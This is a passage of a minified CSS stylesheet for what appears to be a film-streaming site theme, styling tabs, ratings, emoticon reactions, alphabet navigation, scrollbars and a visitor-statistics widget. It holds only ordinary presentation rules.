.border{position:absolute;bottom:0;left:0;background-color:#fff;width:auto;height:.125rem;transition:.3s ease}.tabs-header ul{display:flex;flex-direction:row;flex-wrap:wrap}.tabs-header li{-webkit-transition:.3s ease;transition:.3s ease}.tabs-header a{z-index:1;display:block;padding:1.25rem 1.25rem;color:#fff;text-decoration:none;text-transform:uppercase;opacity:.75}.tabs-header li.active a{opacity:1;background-color:#ffffff0f}.tabs-nav{position:absolute;top:0;right:0;background:#4285f4;display:-webkit-box;display:flex;align-items:center;height:100%;padding:0 .625rem;color:#fff;user-select:none}.tabs-nav:before{content:'';z-index:1;position:absolute;top:0;left:0;height:100%;box-shadow:0 0 1.25rem .625rem #4285f4}.tabs-nav i{border-radius:100%;cursor:pointer}.tabs-content{position:relative;padding:.9375rem 0;-webkit-transition:.3s ease;transition:.3s ease}.tabs-content .tab{display:none}.tabs-content .tab.active{display:block}.cm-tabs .cm-tabs__nav li{cursor:pointer;border-bottom:.0625rem solid #1e2029;padding:.5rem}.cm-tabs .cm-tabs__nav li.active,.cm-tabs .cm-tabs__nav li:hover{background-color:#1e2029}.cm-tabs .cm-tabs__row li.cm-tabs__cell,.um-tabs .um-tabs__row li.um-tabs__cell{display:none}.cm-tabs .cm-tabs__row li.active,.um-tabs .um-tabs__row li.active{display:block}.full-sticky{position:sticky;left:0;top:5.625rem}.fullcol-left{flex:0 0 25%;max-width:25%}.full-head{border-bottom:.0625rem solid #1e2029;padding-bottom:.5rem}.fullinfo-list span a{font-weight:500}.fullmeta-list{font-size:.875rem;border:.0625rem solid #1e2029}.fullmeta-item{border-right:.0625rem solid #1e2029;padding:.8125rem 1.25rem .9375rem}.fullmeta-item:last-child{border:0}.fullmeta-label{margin-bottom:.3rem}.fullstory .poster picture{box-shadow:0 1.25rem 1.875rem 0 rgba(0,0,0,.8)}.fullinfo-list{flex:0 0 49%;max-width:49%}.ss-col:last-child span:last-child{background-color:#019789;color:#fff;padding:.1875rem .625rem;border-radius:.125rem;font-size:.8rem}.rating,.unit-rating{width:7.1875rem;height:1.4375rem;margin-left:.5rem;margin-right:.5rem;margin-bottom:.24rem}.rating{font-size:.6875rem}.unit-rating,.unit-rating li a:hover,.unit-rating li.current-rating{background-image:url([data-uri]);-webkit-background-size:1.4375rem auto;background-size:1.4375rem auto}.unit-rating{list-style:none;margin:0;padding:0;position:relative;background-position:0 -2.875rem}.unit-rating li{text-indent:-90000px;padding:0;margin:0;float:left}.unit-rating li a{display:block;width:1.4375rem;height:1.4375rem;text-decoration:none;border:0 none!important;text-indent:-9000px;z-index:17;position:absolute;padding:0}.unit-rating li a:hover{background-position:0 -1.4375rem;z-index:2;left:0}.unit-rating a.r1-unit{left:0}.unit-rating a.r1-unit:hover{width:1.4375rem}.unit-rating a.r2-unit{left:1.4375rem}.unit-rating a.r2-unit:hover{width:2.875rem}.unit-rating a.r3-unit{left:2.875rem}.unit-rating a.r3-unit:hover{width:4.3125rem}.unit-rating a.r4-unit{left:4.3125rem}.unit-rating a.r4-unit:hover{width:5.75rem}.unit-rating a.r5-unit{left:5.75rem}.unit-rating a.r5-unit:hover{width:7.1875rem}.unit-rating li.current-rating{background-position:0 0;position:absolute;height:1.4375rem;display:block;text-indent:-9000px;z-index:1;padding:0}.all-rate,.series-status{border:.0625rem solid #1e2029}.all-rate .rate-col,.series-status .ss-col{flex:0 0 33.333%;max-width:33.333%;padding:.5rem;border-right:.0625rem solid #1e2029}.all-rate .rate-col:last-child,.series-status .ss-col:last-child{border-right:0}.frate{width:12.5rem;position:relative}.frate-title{color:#ccc;position:absolute;left:0;top:0}.frate-count{color:#f7f7f7;position:absolute;right:0;top:0}.frate-votes{font-size:.75rem;position:absolute;right:0;bottom:0}.frate-bar{background-color:#1e222d;position:relative;width:100%;height:.1875rem;border-radius:.28571429rem;overflow:hidden}.frate-fill{position:absolute;left:0;top:0;height:100%;width:0;background-color:#1e222d;border-radius:.28571429rem}.frate-site .frate-fill{background-color:#019789}.frate-site .frate-count{display:none}.likes,.dislikes{font-size:.75rem;color:#f7f7f7;position:absolute;bottom:0;left:0}.dislikes{left:auto;right:0}.frate-up,.frate-down{background-color:#1e2029}.frate-up:hover,.frate-down:hover{background-color:#1a1b23}.xfieldimagegallery a{display:none}.xfieldimagegallery a:nth-child(1),.xfieldimagegallery a:nth-child(2),.xfieldimagegallery a:nth-child(3){display:block}.xfieldimagegallery a{position:relative;overflow:hidden;max-height:9.375rem;flex:0 0 32%;max-width:32%}.xfieldimagegallery a img{min-height:100%;width:100%;height:100%;object-fit:cover}.related-item .poster picture{box-shadow:none}.bottom-nav{margin-bottom:-.625rem;text-align:center}.navigation a,.navigation span,.pnext a,.pprev a,.pprev>span,.pnext>span{display:inline-block;padding:0 .625rem;margin:0 .4rem .625rem 0;line-height:2.5rem;min-width:2.8125rem;border:.0625rem solid #1e2029;border-radius:.125rem;font-weight:500;font-size:.9375rem}.navigation span:not(.nav_ext),.pagi-nav a:hover{background-color:#1e2029;color:#019789}.nav-load{width:70%}.nav-load a{display:block}.nav-load svg{width:1.3rem;height:1.3rem}.user-info .checkbox input[type="checkbox"]{margin:0 0 0 .25rem}.user-info .info-col-left{flex:0 0 20%;max-width:20%;background-color:#1a1b23;border:.0625rem solid #1e202b;border-radius:.125rem}.user-info-col .user-col{position:relative;border-bottom:.0625rem solid #1e202b}.user-info-col .user-col:last-child{border-bottom:0}.user-avatar .comm-letter{font-size:2.5rem}.form-group{margin-bottom:1rem}#options{display:none}.um-tabs__nav{border-radius:.125rem;border-bottom:.0625rem solid #1e2029;background-color:#029889}.um-tabs__nav li{font-size:1rem;padding:0 .625rem;border:0;line-height:3.125rem;cursor:pointer;opacity:.75;color:#fff}.um-tabs__nav li:hover,.um-tabs__nav li.active{opacity:1;color:#fff;border-bottom:.0625rem solid #fff;background-color:#ffffff0f}.info-col-right{border:.0625rem solid #1e2029}.user-info .error{width:100%}.user-info .shortstory-item{flex:0 0 20%;max-width:20%;padding:.5rem}.mylists-tabs{display:flex;width:100%;margin-bottom:1rem}.mylists-tabs li{background-color:#1e2029;margin-right:1rem;border-radius:.125rem;line-height:2.5rem;padding:0 .8125rem}.mylists-tabs li.active,.mylists-tabs li.active a{color:#fff;background-color:#029889}.ProgressBar,.ProgressBar-contentCircle{position:absolute;top:.375rem;height:6.0625rem;width:6.0625rem}.ProgressBar-circle,.ProgressBar-background{fill:none;stroke:#029889;stroke-width:8;stroke-linecap:round;stroke-dasharray:0;stroke-dashoffset:0;position:relative;z-index:10}.ProgressBar-background{stroke:#303340;stroke-width:7;z-index:0}.ProgressBar-percentage{position:absolute;top:5.1875rem;left:2.125rem;background-color:#00998a;border-radius:50%;font-size:.625rem;padding:.3rem;color:#fff;height:2.0625rem;line-height:1.5625rem;width:2.0625rem;text-align:center}.emoticon-fullstory-wrapper{border:.0625rem solid #1e2029}.emoticon-list{list-style:none;margin:0;padding:.4375rem 1.25rem;display:flex;flex-wrap:wrap}.emoticon-list:after{content:'';display:block;clear:both}.emoticon-list li{padding:.625rem 2.5rem .625rem 3.75rem;width:25%;height:3.75rem;position:relative;border-radius:1.875rem}.emoticon-list li,.emoticon-list li:before,.emoticon-list li:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.emoticon-list li:hover{background:#1a1b23;cursor:pointer;color:#fff}.elist-icon{position:absolute;top:.3125rem;left:.3125rem;width:3.125rem;font-size:1.875rem;line-height:3.125rem;text-align:center;border-radius:50%}.elist-icon img{width:1.875rem;vertical-align:middle}.emoticon-list li:hover .elist-icon{background:#1e2029}.emoticon-list li.active .elist-icon{background:#097}.elist-title{line-height:1.875rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.elist-stats{margin-right:-1.875rem;height:.1875rem;background:#1e2029;border-radius:.125rem;position:relative}.elist-stats-bar{float:left;height:100%;background:#097;border-radius:.125rem}.elist-stats-val{position:absolute;bottom:100%;right:0;width:1.875rem;text-align:right;font-size:.6875rem;font-weight:bold;line-height:1.875rem}.elist-stats-val:after{content:'%'}.emoticon-fullstory-footer{position:relative}.emoticon-fullstory-more{background-color:#1e2029}.emohide{display:none}.emoticon-wrapper,.emoticon-header{border:.0625rem solid #1e2029;background:#1a1b23}.emoticon-header-count{width:4.375rem;text-align:center}.emoticon-category{text-transform:uppercase;position:relative}.emoticon-category-trigger:hover{color:#111}.emoticon-category-trigger:hover:after{background-color:#eee}.emoticon-category-list{display:none;list-style:none;margin:0;position:absolute;top:100%;padding-top:.3125rem;right:0;left:0;background:#1e2029;z-index:7;font-size:.875rem}.emoticon-category-list li a{line-height:1.875rem;display:block;padding:0 .625rem;font-size:.75rem}.emoticon-category-list li a:hover,.emoticon-category-list li.current a{background:#00998a;color:#fff}.emoticon-fulllist{list-style:none;margin:0;padding:.9375rem;display:flex;flex-wrap:wrap;justify-content:space-between}.emoticon-fulllist:after{content:'';display:block;clear:both}.emoticon-fulllist li{flex:0 0 12.4%;max-width:12.4%;margin-bottom:.5rem}.emoticon-fulllist li:hover,.emoticon-fulllist li.active{background:#00998a1f}.emoticon-fulllist li:hover a,.emoticon-fulllist li.active a{color:#fff}.emoticon-fulllist li a{display:flex;flex-direction:column;align-items:center;font-size:.9rem}.emoticon-fulllist li a b{font-size:1.875rem}.emoticon-fulllist li.disabled{opacity:.25}.emoticon-fulllist li.disabled:hover{background:0}.emoticon-fulllist li.disabled a{cursor:default}.letter_home{background:#1e2029;position:relative;z-index:3}.letter_home.all{padding:0 0 0 1rem;height:3.875rem;line-height:3.875rem}.letter_home.all .scroller{position:relative;padding-left:130px;z-index:1000;height:3.875rem;line-height:3.875rem}.letter_home ul.alphabet li{text-align:center;cursor:pointer}.letter_home ul.alphabet li .lalphabet-null{width:2.7rem;height:4.0625rem;line-height:4.0625rem;text-align:center}.letter_home ul.alphabet li .alphabet,.letter_home ul.alphabet li .alphabet-lang,.letter_home ul.alphabet li .alphabet-number-switcher{color:#9b9dab;display:block;font-weight:400;position:relative}.letter_home ul.alphabet li .alphabet:hover,.letter_home ul.alphabet li .alphabet-lang:hover,.letter_home ul.alphabet li .alphabet-number-switcher:hover,.letter_home ul.alphabet li .lalphabet.active,.user_control .lalphabet.in-list{color:#019789;cursor:pointer}.letter_home ul.alphabet li .alphabet:after,.letter_home ul.alphabet li .alphabet-lang:after,.letter_home ul.alphabet li .alphabet-number-switcher:after,.letter_home ul.alphabet li .lalphabet:after{content:'';position:absolute;bottom:0;left:50%;width:0;height:.125rem;background:#019789;transition:.2s}.letter_home ul.alphabet li .alphabet:hover:after,.letter_home ul.alphabet li .alphabet-lang:hover:after,.letter_home ul.alphabet li .alphabet-number-switcher:hover:after,.letter_home ul.alphabet li a:hover:after,.letter_home ul.alphabet li a.active:after{left:0;width:100%}.alphabet{display:none}.alphabet.current,.alphabet.alphabet-global{display:inline-block}.alphabet.alphabet-global{position:absolute;top:0;left:0;width:130px;display:block}.alphabet.alphabet-global li{width:40px;float:left}.letter_home ul.alphabet.alphabet-rus,.letter_home ul.alphabet.alphabet-eng,.letter_home ul.alphabet.alphabet-number{width:100%}.letter_home ul.alphabet.alphabet-rus li a,.letter_home ul.alphabet.alphabet-eng li a,.letter_home ul.alphabet.alphabet-number li a{float:left;width:100%;position:relative}.alphabet.hide{display:none}.alphabet-lang span{display:none}.alphabet-lang span.current{display:inline-block}.alphabet_items{display:none}.alphabet_items .items.null{min-height:6.25rem;line-height:6.25rem;text-align:center;color:#9c9c9c}.letter_home>.alphabet_items{background:#1a1b23;box-shadow:0 1.25rem .9375rem -.625rem rgba(0,0,0,.3);position:absolute;width:100%;top:4.0625rem;left:0;z-index:999;display:none}.alphabet_items .items{display:flex;flex-wrap:wrap}.alphabet_items .items .item .poster .rating{background:rgba(0,0,0,.8);color:rgba(255,255,255,.9);position:absolute;bottom:0;right:0;padding:.125rem .3125rem;line-height:1.25rem;font-size:.6875rem;font-weight:500;width:auto;height:1.25rem}.alphabet_items .items .item .poster .rating .icon{width:.625rem;height:.625rem;top:-.0625rem}.alphabet_items .items .item .data h2{font-weight:500;font-size:.8125rem;line-height:1.25rem;margin-bottom:.3125rem;width:100%;color:#fff;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.alphabet_items .items .item .data h2:first-letter{font-weight:700;font-size:1.0625rem;color:#019789}.alphabet_items .items .item .data span{float:left;font-size:.75rem;font-weight:400}.alphabet_items .load{font-size:2.1875rem;width:100%;min-height:12.25rem;line-height:12.25rem;text-align:center}.alphabet_items .load .loading{background-image:url(templates/playfilmo/images/loader.gif);background-repeat:no-repeat;width:3.875rem;height:.8125rem;display:inline-block}.alphabet_pagination{margin-left:.5rem;border-radius:.25rem}.alphabet_pagination>li{display:inline}.alphabet_pagination>li>a,.alphabet_pagination>li>span{position:relative;float:left;padding:.375rem .75rem;line-height:1.42857;text-decoration:none;background-color:#fff;border:.0625rem solid #ddd;margin-left:-.0625rem}.alphabet_pagination>li:first-child>a,.alphabet_pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:.25rem;border-top-left-radius:.25rem}.alphabet_pagination>li:last-child>a,.alphabet_pagination>li:last-child>span{border-bottom-right-radius:.25rem;border-top-right-radius:.25rem}.alphabet_pagination>li>a:hover,.alphabet_pagination>li>a:focus,.alphabet_pagination>li>span:hover,.alphabet_pagination>li>span:focus{background-color:#eee}.alphabet_pagination>.active>a,.alphabet_pagination>.active>a:hover,.alphabet_pagination>.active>a:focus,.alphabet_pagination>.active>span,.alphabet_pagination>.active>span:hover,.alphabet_pagination>.active>span:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca;cursor:default}.alphabet_pagination>.disabled>span,.alphabet_pagination>.disabled>span:hover,.alphabet_pagination>.disabled>span:focus,.alphabet_pagination>.disabled>a,.alphabet_pagination>.disabled>a:hover,.alphabet_pagination>.disabled>a:focus{color:#999;background-color:#fff;border-color:#ddd;cursor:not-allowed}.animation-2{-webkit-animation:fadeIn 2s;-moz-animation:fadeIn 2s;-ms-animation:fadeIn 2s;animation:fadeIn 2s}.alphabet-result-footer{position:relative;border-top:.0625rem solid rgba(255,255,255,.06);line-height:3.125rem}.alphabet-sort li.current{cursor:default;background:#019789;color:#fff}.alphabet-sort li{padding:0 1.25rem;cursor:pointer;border-right:.0625rem solid rgba(0,0,0,.1)}.alphabet-options li a{margin-right:1rem;background-color:#019788;color:#fff;padding:.5rem;border-radius:.125rem}.alph-item{flex:0 0 12.5%;max-width:12.5%;padding:.3rem}.alphabet_items .items .alph-item{transition:all .27s ease;transform:scale(.5);opacity:0}.alphabet_items .items .alph-item .moviebox-meta{line-height:20px}.alphabet_items .items .alph-item.show{transform:scale(1);opacity:1}.not-foundwrp{width:100%}.moviebox-news .poster:before{display:none!important}.svgh{height:1.25rem!important}html.os-html,html.os-html>.os-host{display:block;overflow:hidden;box-sizing:border-box;height:100%!important;width:100%!important;min-width:100%!important;min-height:100%!important;margin:0!important;position:absolute!important}html.os-html>.os-host>.os-padding{position:absolute}body.os-dragging,body.os-dragging *{cursor:default}.os-host,.os-host-textarea{position:relative;overflow:visible!important;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:start;align-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;-ms-grid-row-align:flex-start;align-items:flex-start}.os-host-flexbox{overflow:hidden!important;display:-webkit-box;display:-ms-flexbox;display:flex}.os-host-flexbox>.os-size-auto-observer{height:inherit!important}.os-host-flexbox>.os-content-glue{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.os-host-flexbox>.os-size-auto-observer,.os-host-flexbox>.os-content-glue{min-height:0;min-width:0;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:1;flex-shrink:1;-ms-flex-preferred-size:auto;flex-basis:auto}#os-dummy-scrollbar-size{position:fixed;opacity:0;-ms-filter:'alpha(opacity=0)';visibility:hidden;overflow:scroll;height:31.25rem;width:31.25rem}#os-dummy-scrollbar-size>div{width:200%;height:200%;margin:.625rem 0}#os-dummy-scrollbar-size:before,#os-dummy-scrollbar-size:after,.os-content:before,.os-content:after{content:'';display:table;width:.000625rem;height:.000625rem;line-height:0;font-size:0;flex-grow:0;flex-shrink:0;visibility:hidden}#os-dummy-scrollbar-size,.os-viewport{-ms-overflow-style:scrollbar!important}.os-viewport-native-scrollbars-invisible#os-dummy-scrollbar-size,.os-viewport-native-scrollbars-invisible.os-viewport{scrollbar-width:none!important}.os-viewport-native-scrollbars-invisible#os-dummy-scrollbar-size::-webkit-scrollbar,.os-viewport-native-scrollbars-invisible.os-viewport::-webkit-scrollbar,.os-viewport-native-scrollbars-invisible#os-dummy-scrollbar-size::-webkit-scrollbar-corner,.os-viewport-native-scrollbars-invisible.os-viewport::-webkit-scrollbar-corner{display:none!important;width:0!important;height:0!important;visibility:hidden!important;background:transparent!important}.os-content-glue{box-sizing:inherit;max-height:100%;max-width:100%;width:100%;pointer-events:none}.os-padding{box-sizing:inherit;direction:inherit;position:absolute;overflow:visible;padding:0;margin:0;left:0;top:0;bottom:0;right:0;width:auto!important;height:auto!important;z-index:1}.os-host-overflow>.os-padding{overflow:hidden}.os-viewport{direction:inherit!important;box-sizing:inherit!important;resize:none!important;outline:none!important;position:absolute;overflow:hidden;top:0;left:0;bottom:0;right:0;padding:0;margin:0;-webkit-overflow-scrolling:touch}.os-content-arrange{position:absolute;z-index:-1;min-height:.0625rem;min-width:.0625rem;pointer-events:none}.os-content{direction:inherit;box-sizing:border-box!important;position:relative;display:block;height:100%;width:100%;height:100%;width:100%;border-right:0!important;visibility:visible}.alphabet .os-content{display:flex;justify-content:space-between}.os-content>.os-textarea{box-sizing:border-box!important;direction:inherit!important;background:transparent!important;outline:0 none transparent!important;overflow:hidden!important;position:absolute!important;display:block!important;top:0!important;left:0!important;margin:0!important;border-radius:0!important;float:none!important;-webkit-filter:none!important;filter:none!important;border:none!important;resize:none!important;-webkit-transform:none!important;transform:none!important;max-width:none!important;max-height:none!important;box-shadow:none!important;-webkit-perspective:none!important;perspective:none!important;opacity:1!important;z-index:1!important;clip:auto!important;vertical-align:baseline!important;padding:0}.os-host-rtl>.os-padding>.os-viewport>.os-content>.os-textarea{right:0!important}.os-content>.os-textarea-cover{z-index:-1;pointer-events:none}.os-content>.os-textarea[wrap="off"]{white-space:pre!important;margin:0!important}.os-text-inherit{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:inherit;font-variant:inherit;text-transform:inherit;text-decoration:inherit;text-indent:inherit;text-align:inherit;text-shadow:inherit;text-overflow:inherit;letter-spacing:inherit;word-spacing:inherit;line-height:inherit;unicode-bidi:inherit;direction:inherit;color:inherit;cursor:text}.os-resize-observer,.os-resize-observer-host{box-sizing:inherit;display:block;visibility:hidden;position:absolute;top:0;left:0;height:100%;width:100%;overflow:hidden;pointer-events:none;z-index:-1}.os-resize-observer-host{padding:inherit;border:inherit;border-color:transparent;border-style:solid;box-sizing:border-box}.os-resize-observer-host>.os-resize-observer{height:200%;width:200%;padding:inherit;border:inherit;margin:0;display:block;box-sizing:content-box}.os-resize-observer-host.observed{display:flex;flex-direction:column;justify-content:flex-start;align-items:flex-start}.os-resize-observer-host.observed>.os-resize-observer{position:relative;flex-grow:1;flex-shrink:0;flex-basis:auto}.os-size-auto-observer{box-sizing:inherit!important;height:100%;width:inherit;max-width:.0625rem;position:relative;float:left;max-height:.0625rem;overflow:hidden;z-index:-1;padding:0;margin:0;pointer-events:none;-webkit-box-flex:inherit;-ms-flex-positive:inherit;flex-grow:inherit;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:0;flex-basis:0}.os-size-auto-observer>.os-resize-observer{width:1000%;height:1000%;min-height:.0625rem;min-width:.0625rem}.os-resize-observer-item{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;z-index:-1;opacity:0;direction:ltr!important;-webkit-box-flex:0!important;-ms-flex:none!important;flex:none!important}.os-resize-observer-item-final{position:absolute;left:0;top:0;-webkit-transition:none!important;transition:none!important;-webkit-box-flex:0!important;-ms-flex:none!important;flex:none!important}.os-resize-observer{-webkit-animation-duration:.001s;animation-duration:.001s;-webkit-animation-name:os-resize-observer-dummy-animation;animation-name:os-resize-observer-dummy-animation}object.os-resize-observer{box-sizing:border-box!important}@-webkit-keyframes os-resize-observer-dummy-animation{from{z-index:0}to{z-index:-1}}@keyframes os-resize-observer-dummy-animation{from{z-index:0}to{z-index:-1}}.os-host-transition>.os-scrollbar,.os-host-transition>.os-scrollbar-corner{-webkit-transition:opacity .3s , visibility .3s , top .3s , right .3s , bottom .3s , left .3s;transition:opacity .3s , visibility .3s , top .3s , right .3s , bottom .3s , left .3s}html.os-html>.os-host>.os-scrollbar{position:absolute;z-index:999999}.os-scrollbar,.os-scrollbar-corner{position:absolute;opacity:1;-ms-filter:'alpha(opacity=100)';z-index:1}.os-scrollbar-corner{bottom:0;right:0}.os-scrollbar{pointer-events:none}.os-scrollbar-track{pointer-events:auto;position:relative;height:100%;width:100%;padding:0!important;border:none!important}.os-scrollbar-handle{pointer-events:auto;position:absolute;width:100%;height:100%}.os-scrollbar-handle-off,.os-scrollbar-track-off{pointer-events:none}.os-scrollbar.os-scrollbar-unusable,.os-scrollbar.os-scrollbar-unusable *{pointer-events:none!important}.os-scrollbar.os-scrollbar-unusable .os-scrollbar-handle{opacity:0!important}.os-scrollbar-horizontal{bottom:0;left:0}.os-scrollbar-vertical{top:0;right:0}.os-host-rtl>.os-scrollbar-horizontal{right:0}.os-host-rtl>.os-scrollbar-vertical{right:auto;left:0}.os-host-rtl>.os-scrollbar-corner{right:auto;left:0}.os-scrollbar-auto-hidden,.os-padding+.os-scrollbar-corner,.os-host-resize-disabled.os-host-scrollbar-horizontal-hidden>.os-scrollbar-corner,.os-host-scrollbar-horizontal-hidden>.os-scrollbar-horizontal,.os-host-resize-disabled.os-host-scrollbar-vertical-hidden>.os-scrollbar-corner,.os-host-scrollbar-vertical-hidden>.os-scrollbar-vertical,.os-scrollbar-horizontal.os-scrollbar-auto-hidden+.os-scrollbar-vertical+.os-scrollbar-corner,.os-scrollbar-horizontal+.os-scrollbar-vertical.os-scrollbar-auto-hidden+.os-scrollbar-corner,.os-scrollbar-horizontal.os-scrollbar-auto-hidden+.os-scrollbar-vertical.os-scrollbar-auto-hidden+.os-scrollbar-corner{opacity:0;visibility:hidden;pointer-events:none}.os-scrollbar-corner-resize-both{cursor:nwse-resize}.os-host-rtl>.os-scrollbar-corner-resize-both{cursor:nesw-resize}.os-scrollbar-corner-resize-horizontal{cursor:ew-resize}.os-scrollbar-corner-resize-vertical{cursor:ns-resize}.os-dragging .os-scrollbar-corner.os-scrollbar-corner-resize{cursor:default}.os-host-resize-disabled.os-host-scrollbar-horizontal-hidden>.os-scrollbar-vertical{top:0;bottom:0}.os-host-resize-disabled.os-host-scrollbar-vertical-hidden>.os-scrollbar-horizontal,.os-host-rtl.os-host-resize-disabled.os-host-scrollbar-vertical-hidden>.os-scrollbar-horizontal{right:0;left:0}.os-scrollbar:hover,.os-scrollbar-corner.os-scrollbar-corner-resize{opacity:1!important;visibility:visible!important}.os-scrollbar-corner.os-scrollbar-corner-resize{background-image:url([data-uri]);background-repeat:no-repeat;background-position:100% 100%;pointer-events:auto!important}.os-host-rtl>.os-scrollbar-corner.os-scrollbar-corner-resize{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.os-host-overflow{overflow:hidden!important}.os-theme-none>.os-scrollbar-horizontal,.os-theme-none>.os-scrollbar-vertical,.os-theme-none>.os-scrollbar-corner{display:none!important}.os-theme-none>.os-scrollbar-corner-resize{display:block!important;min-width:.625rem;min-height:.625rem}.os-theme-dark>.os-scrollbar-horizontal,.os-theme-light>.os-scrollbar-horizontal{right:.625rem;height:.625rem}.os-theme-dark>.os-scrollbar-vertical,.os-theme-light>.os-scrollbar-vertical{bottom:.625rem;width:.625rem}.os-theme-dark.os-host-rtl>.os-scrollbar-horizontal,.os-theme-light.os-host-rtl>.os-scrollbar-horizontal{left:.625rem;right:0}.os-theme-dark>.os-scrollbar-corner,.os-theme-light>.os-scrollbar-corner{height:.625rem;width:.625rem}.os-theme-dark>.os-scrollbar-corner,.os-theme-light>.os-scrollbar-corner{background-color:transparent}.os-theme-dark>.os-scrollbar,.os-theme-light>.os-scrollbar{padding:.125rem;box-sizing:border-box;background:transparent}.os-theme-dark>.os-scrollbar.os-scrollbar-unusable,.os-theme-light>.os-scrollbar.os-scrollbar-unusable{background:transparent}.os-theme-dark>.os-scrollbar>.os-scrollbar-track,.os-theme-light>.os-scrollbar>.os-scrollbar-track{background:transparent}.os-theme-dark>.os-scrollbar-horizontal>.os-scrollbar-track>.os-scrollbar-handle,.os-theme-light>.os-scrollbar-horizontal>.os-scrollbar-track>.os-scrollbar-handle{min-width:1.875rem}.os-theme-dark>.os-scrollbar-vertical>.os-scrollbar-track>.os-scrollbar-handle,.os-theme-light>.os-scrollbar-vertical>.os-scrollbar-track>.os-scrollbar-handle{min-height:1.875rem}.os-theme-dark.os-host-transition>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle,.os-theme-light.os-host-transition>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle{-webkit-transition:background-color .3s;transition:background-color .3s}.os-theme-dark>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle,.os-theme-light>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle,.os-theme-dark>.os-scrollbar>.os-scrollbar-track,.os-theme-light>.os-scrollbar>.os-scrollbar-track{border-radius:.625rem}.os-theme-dark>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle{background:#363945}.os-theme-light>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle{background:#363945}.os-theme-dark>.os-scrollbar:hover>.os-scrollbar-track>.os-scrollbar-handle{background:#363945}.os-theme-light>.os-scrollbar:hover>.os-scrollbar-track>.os-scrollbar-handle{background:#363945}.os-theme-dark>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle.active{background:#363945}.os-theme-light>.os-scrollbar>.os-scrollbar-track>.os-scrollbar-handle.active{background:#363945}.os-theme-dark>.os-scrollbar-horizontal .os-scrollbar-handle:before,.os-theme-dark>.os-scrollbar-vertical .os-scrollbar-handle:before,.os-theme-light>.os-scrollbar-horizontal .os-scrollbar-handle:before,.os-theme-light>.os-scrollbar-vertical .os-scrollbar-handle:before{content:'';position:absolute;left:0;right:0;top:0;bottom:0;display:block}.os-theme-dark.os-host-scrollbar-horizontal-hidden>.os-scrollbar-horizontal .os-scrollbar-handle:before,.os-theme-dark.os-host-scrollbar-vertical-hidden>.os-scrollbar-vertical .os-scrollbar-handle:before,.os-theme-light.os-host-scrollbar-horizontal-hidden>.os-scrollbar-horizontal .os-scrollbar-handle:before,.os-theme-light.os-host-scrollbar-vertical-hidden>.os-scrollbar-vertical .os-scrollbar-handle:before{display:none}.os-theme-dark>.os-scrollbar-horizontal .os-scrollbar-handle:before,.os-theme-light>.os-scrollbar-horizontal .os-scrollbar-handle:before{top:-.375rem;bottom:-.125rem}.os-theme-dark>.os-scrollbar-vertical .os-scrollbar-handle:before,.os-theme-light>.os-scrollbar-vertical .os-scrollbar-handle:before{left:-.375rem;right:-.125rem}.os-host-rtl.os-theme-dark>.os-scrollbar-vertical .os-scrollbar-handle:before,.os-host-rtl.os-theme-light>.os-scrollbar-vertical .os-scrollbar-handle:before{right:-.375rem;left:-.125rem}.footer{background-color:#1e2029}.footer .txt{color:#fff}.footer .txdx{color:#019789}.footer-left{font-size:.9rem}.fastsearch-item .poster{flex:0 0 5%;max-width:5%}.fastsearch-item .moviebox-header{color:#fff}.fastsearch-item .subtitle,.moviebox-year span,.moviebox-country span{color:#9b9dab}.download-list{position:relative;background-color:#1a1b23;border:.0625rem solid #1e2029}.download-list a{padding:.5625rem;position:relative;border-bottom:.0625rem solid #1e2029;color:#fff;font-size:.9rem;text-align:center}.download-list a:hover{color:#019889;background-color:#1e2029}.lightstat_main *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lightstat_main *:before,.lightstat_main *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lightstat_main{min-width:230px;width:100%;margin:0 auto;border-radius:8px}.lightstat_progress{width:100%;padding:0 10px}.lightstat_progress span{height:4px;display:block;float:left}.lightstat_progress span:nth-of-type(1){border-top-left-radius:2px;border-bottom-left-radius:2px}.lightstat_progress span:nth-last-of-type(1){border-top-right-radius:2px;border-bottom-right-radius:2px}.lightstat_body{background:#1a1b23;border-radius:8px 8px 0 0;padding:15px 0 1px 0}.lightstat_body.border_none_user{border-radius:8px}.lightstat_body .result_numb div{padding:0 10px 11px 10px;color:#bbb;font-size:14px;text-shadow:0 -1px 0 rgba(0,0,0,.6)}.lightstat_body .result_numb div span:nth-of-type(1){width:8px;height:8px;display:inline-block;border-radius:99px;margin:4px 10px 0 0;vertical-align:top;box-shadow:0 -1px 1px rgba(0,0,0,.6)}.lightstat_body .result_numb div span:nth-of-type(2){float:right;color:#fff}.lightstat_body .result_numb .lightstat_user span:nth-of-type(1){border:2px solid #019789}.lightstat_body .result_numb .lightstat_guest span:nth-of-type(1){border:2px solid #a963b9}.lightstat_body .result_numb .lightstat_bot span:nth-of-type(1){border:2px solid #36a7a5}.lightstat_user_circle{background:#019789}.lightstat_guest_circle{background:#a963b9}.lightstat_bot_circle{background:#36a7a5}.lightstat_is{color:#fff;font-size:10px;text-transform:uppercase;padding:18px 0 15px 28px;display:block;text-shadow:0 -1px 0 